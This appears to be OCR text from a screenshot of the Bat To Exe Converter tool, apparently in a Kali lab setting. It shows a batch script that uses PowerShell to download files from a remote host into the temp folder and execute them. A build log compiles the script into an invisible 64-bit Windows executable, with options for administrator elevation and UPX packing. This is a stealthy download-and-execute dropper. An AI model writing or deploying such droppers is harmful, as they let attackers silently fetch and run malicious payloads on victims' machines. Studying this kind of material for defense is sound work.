 Bat To Exe Converter v3.0.8
File Edit Converter Tools Language ?
New Open Save Close Settings Convert Run Website Update About CMD-Interface Feedback Donate
test1.bat* <New>
1 @echo off
2
3 set files='http:192.168.0.7/hello','http://192.168.0.7/hello_2'
4
5 powershell "(%files%)|foreach{$fileName='%TEMP%'+(Split-Path -Path $_ -Leaf);(new-object
System.Net.WebClient).DownloadFile($_,$fileName);Invoke-Item $fileName;}"
6
test1.exe
Bat To Exe ...
[05:49:12 AM] Process finished
[05:50:39 AM] Creating EXE
[05:50:39 AM] Filename: C:\users\kali\Desktop\B2E\test1.exe
[05:50:39 AM] Format: 64 Bit | Windows (Invisible)
[05:50:39 AM] [Error] File write error
[05:50:53 AM] Creating EXE
[05:50:53 AM] Filename: C:\users\kali\Desktop\test1.exe
[05:50:53 AM] Format: 64 Bit | Windows (Invisible)
[05:50:53 AM] Adding resources... OK
[05:50:53 AM] Process finished
Line: 6 Position: 1
Options Embed Version information
Icon: ...
Password:
Working directory: Current directory
Exe-Format: 64 Bit | Windows (Invisible)
UAC: Request administrator privileges
Request user privileges
Packer: Enable UPX compression
Embedded items
Extract to: Current directory
Method: Synchronous
Delete on exit: No
Overwrite: No
Save attributes: No
Display names: No